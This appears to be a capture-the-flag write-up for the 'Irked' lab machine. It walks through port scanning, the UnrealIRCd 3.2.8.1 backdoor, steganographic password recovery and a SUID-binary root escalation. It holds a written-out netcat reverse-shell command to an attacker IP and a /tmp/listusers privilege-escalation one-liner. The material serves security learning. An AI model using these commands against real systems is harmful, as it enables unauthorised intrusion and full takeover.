Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Irked-full-port-scan.txt 10.10.10.117
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33669/tcp6 status
| 100024 1 43204/udp6 status
| 100024 1 43678/tcp status
|_ 100024 1 60648/udp status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
43678/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache/2.4.10 (port 80)


dirb
Nothing seems vulnerable on the Apache server. What about IRC ?
UnrealIRCd (port 6697, 8067, 65534)
According to the RFC 1459, in order to discuss with an IRC server we have to send 3 information: PASS, NICK and USER.

Let’s send them to the target:

Now we know UnrealIRCd’s version: 3.2.8.1.
Manual exploit
By looking for exploits on this specific version, I came across this article describing a backdoor in UnrealIRCd:

Indeed, if we use searchsploit to find IRC’s exploits the first one is about this backdoor:

Let’s try to exploit this vuln manually. We have to send a payload containing AB + <command that we want to run>.
- ICMP test:
- Reverse shell:

Note: we could have used
metasploit, ornmapwith the following options--script=irc-unrealircd-backdoor --script-args=irc-unrealircd-backdoor.command="nc -e /bin/bash 10.10.14.6 4444"
User (ircd)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ircd@irked:~/Unreal3.2$ cd /home
ircd@irked:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 May 14 2018 .
drwxr-xr-x 21 root root 4096 May 15 2018 ..
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 djmardov
drwxr-xr-x 3 ircd root 4096 May 15 2018 ircd
ircd@irked:/home/$ cd djmardov
ircd@irked:/home/djmardov$ cd Documents
ircd@irked:/home/djmardov/Documents$ ls -la
ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:/home/djmardov/Documents$
Okay so we have to privesc to djmardov’s account in order to read his user.txt. What’s inside .backup?
1
2
3
4
5
ircd@irked:/home/djmardov/Documents$ cat .backup
cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
ircd@irked:/home/djmardov/Documents$
There is mention of steg which corresponds to steganography.
The only file that I think contains a secret is this image on the web page. Let’s download it, and run steghide with the password UPupDOWNdownLRlrBAbaSSss found in .backup:

Kab6h+m+bbp2J:HG is certainly the password of djmardov.
User (djmardov)
Indeed we can use this password to log in with SSH:

- Flag:
1
2
3
djmardov@irked:~$ cd Documents/
djmardov@irked:~/Documents$ cat user.txt
4a66a78b12dc0e661a59d3f5c0267a8e
We cannot run sudo:
1
2
djmardov@irked:~$ sudo -l
-bash: sudo: command not found
If we take a closer look at the SUID files, we can see that exim4 and viewuser are the most recently updated ones.

I copied viewuser to my machine (because I was more intrigued by this binary than exim4 which is a known Mail Transfer Agent) and I opened it with ghidra.

Here is the disassembled main function:

Note: we could also use
ltrace.
setuid(0) is set just before system("/tmp/listusers")
So we just have to put a malicious content in /tmp/listusers and then execute viewuser.
Root
1
2
3
4
5
6
7
8
9
djmardov@irked:/tmp$ echo "/bin/bash" > /tmp/listusers; chmod +x /tmp/listusers; viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-12-29 03:32 (:0)
djmardov pts/0 2020-12-29 04:05 (10.10.14.7)
root@irked:/tmp# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
root@irked:/tmp# cat /root/root.txt
8d8e9e8be64654b6dccc3bff4522daf3